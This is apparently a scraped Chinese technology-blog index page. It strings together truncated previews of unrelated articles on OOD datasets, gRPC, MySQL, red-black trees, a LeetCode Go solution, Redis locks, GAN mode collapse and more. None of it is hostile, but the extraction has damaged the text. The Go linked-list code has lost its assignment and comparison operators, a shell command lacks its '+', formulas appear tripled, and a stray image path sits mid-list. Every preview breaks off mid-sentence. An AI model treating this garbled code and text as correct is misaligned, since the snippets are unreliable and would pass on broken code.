数据集例子)

不同领域的常见 OOD(Out-of-Distribution)数据集例子

以下是几个来自不同领域的常见 OOD(Out-of-Distribution)数据集例子,这些数据集常用于测试和研究模型在分布变化或分布外数据上的泛化能力: 1. 计算机视觉领域 CIFAR-10 vs. CIFAR-10-C / CIFAR-100-C: 描述:CIFAR-10…...

gRPC协议简介

gRPC 是谷歌开源的一套 RPC 协议框架。主要做两件事情:一是数据编码,二是请求映射。 数据编码 数据编码顾名思义就是在将请求的内存对像转化成可以传输的字节流发给服务端,并将收到的字节流再转化成内存对像。方法有很多,常见的…...

[dp+dfs]砝码称重

题目描述 现有 n n n 个砝码,重量分别为 a 1 , a 2 , … , a n a_1, a_2, \ldots,a_n a1,a2,…,an ,在去掉 m m m 个砝码后,问最多能称量出多少不同的重量(不包括 0 0 0 )。 输入格式 第一行为有两个整数…...

)

MYSQL-查看表中字段属性语法(三)

查看表中字段全部信息 show full columns from database_name.table_name; show full columns from table_name;示例 mysql> show full columns from world.city; ----------------------------------------------------------------------------------------------------…...

)

第三讲 part 3:前端处理LINK3D - 代码解析 - 从main出发看总体流程(ROS1改为ROS2)

目录 1. ROS1 ->ROS21.1 包含头文件1.2 全局变量定义1.3 结构体定义1.4 点云容器定义1.5 图像处理相关变量1.6 ROS2发布者和订阅者定义1.7 全局变量,被不断更新1.8 点云处理相关变量1.9 图像描述符1.10 主函数1.10.1. 初始化ROS21.10.2. 创建节点1.10.3. 声明参数1.10.4. 设…...

移情别恋c++ ദ്ദി˶ー̀֊ー́ ) ——15.红黑树

1.红黑树的概念 红黑树,是一种二叉搜索树,但在每个结点上增加一个存储位表示结点的颜色,可以是Red或 Black。 通过对任何一条从根到叶子的路径上各个结点着色方式的限制,红黑树确保没有一条路 径会比其他路径长出俩倍,…...

【C++】Eclipse技巧汇总

Eclipse C/C调试无法输入 在debug C/C程序时,Eclipse自带的窗口,无法读取cin等输入 解决办法: 参考:https://blog.csdn.net/sagjhdj/article/details/123271383 思路是调用外部console: 依次点击Debug>Debug Conf…...

Golang | Leetcode Golang题解之第430题扁平化多级双向链表

题目: 题解: func dfs(node *Node) (last *Node) {cur : nodefor cur ! nil {next : cur.Next// 如果有子节点,那么首先处理子节点if cur.Child ! nil {childLast : dfs(cur.Child)next cur.Next// 将 node 与 child 相连cur.Next cur.Chi…...

Java实现找色和找图功能

某天,张三接到一个任务需求,将一个Excel表格里面的员工信息,录入到员工系统里面,由于数据量非常大,操作起来巨慢。经过一段时间的操作和观察,他发现这种操作,非常有规律,基本就是一些…...

linux脚本工具

目录 shell工具查看Nvidia GPU状态查看某个监听端口是否存在设置局部代理查找关键字相关进程根据日常所需,持续更新 shell工具 减少重复性工作,简化工作流程,提高工作效率 将所编写的shell脚本赋予可执行权限 chmod x <脚本文件> 在…...

MySQL之基础篇

数据库操作 1.查看当前的数据库版本 select version(); 2.显示所有数据库 show databases; 3.创建数据库 create [if not exists] database 数据库名 character set 字符编码集 collate 排序规则; 我们这里提前说一下 被方括号括起来的代码 表示可写可不写 示例…...

基于数字孪生的水厂可视化平台建设:架构与实践

分享大纲: 1、数字孪生水厂可视化平台建设背景 2、数字孪生水厂可视化平台建设架构 3、数字孪生水厂可视化平台建设成效 近几年,数字孪生水厂的建设开展的如火如荼。作为提升水厂管理效率、优化资源的调度手段,基于数字孪生的水厂可视化平台的…...

【android bluetooth 框架分析 04】【bt-framework 层详解 1】【BluetoothProperties介绍】

1. BluetoothProperties介绍 libsysprop/srcs/android/sysprop/BluetoothProperties.sysprop BluetoothProperties.sysprop 是 Android AOSP 中的一种 系统属性定义文件(System Property Definition File),用于声明和管理 Bluetooth 模块相…...

高防服务器能够抵御哪些网络攻击呢?

高防服务器作为一种有着高度防御能力的服务器,可以帮助网站应对分布式拒绝服务攻击,有效识别和清理一些恶意的网络流量,为用户提供安全且稳定的网络环境,那么,高防服务器一般都可以抵御哪些网络攻击呢?下面…...

深入浅出深度学习基础:从感知机到全连接神经网络的核心原理与应用

文章目录 前言一、感知机 (Perceptron)1.1 基础介绍1.1.1 感知机是什么?1.1.2 感知机的工作原理 1.2 感知机的简单应用:基本逻辑门1.2.1 逻辑与 (Logic AND)1.2.2 逻辑或 (Logic OR)1.2.3 逻辑与非 (Logic NAND) 1.3 感知机的实现1.3.1 简单实现 (基于阈…...

提供了哪些便利?)

现有的 Redis 分布式锁库(如 Redisson)提供了哪些便利?

现有的 Redis 分布式锁库(如 Redisson)相比于开发者自己基于 Redis 命令(如 SETNX, EXPIRE, DEL)手动实现分布式锁,提供了巨大的便利性和健壮性。主要体现在以下几个方面: 原子性保证 (Atomicity)ÿ…...

OD 算法题 B卷【正整数到Excel编号之间的转换】

文章目录 正整数到Excel编号之间的转换 正整数到Excel编号之间的转换 excel的列编号是这样的:a b c … z aa ab ac… az ba bb bc…yz za zb zc …zz aaa aab aac…; 分别代表以下的编号1 2 3 … 26 27 28 29… 52 53 54 55… 676 677 678 679 … 702 703 704 705;…...



论文阅读:LLM4Drive: A Survey of Large Language Models for Autonomous Driving

地址:LLM4Drive: A Survey of Large Language Models for Autonomous Driving 摘要翻译 自动驾驶技术作为推动交通和城市出行变革的催化剂,正从基于规则的系统向数据驱动策略转变。传统的模块化系统受限于级联模块间的累积误差和缺乏灵活性的预设规则。…...

CppCon 2015 学习:Time Programming Fundamentals

Civil Time 公历时间 特点: 共 6 个字段: Year(年)Month(月)Day(日)Hour(小时)Minute(分钟)Second(秒) 表示…...

Java后端检查空条件查询

通过抛出运行异常:throw new RuntimeException("请输入查询条件!");BranchWarehouseServiceImpl.java // 查询试剂交易(入库/出库)记录Overridepublic List<BranchWarehouseTransactions> queryForReagent(Branch…...

GAN模式奔溃的探讨论文综述(一)

简介 简介:今天带来一篇关于GAN的,对于模式奔溃的一个探讨的一个问题,帮助大家更好的解决训练中遇到的一个难题。 论文题目:An in-depth review and analysis of mode collapse in GAN 期刊:Machine Learning 链接:...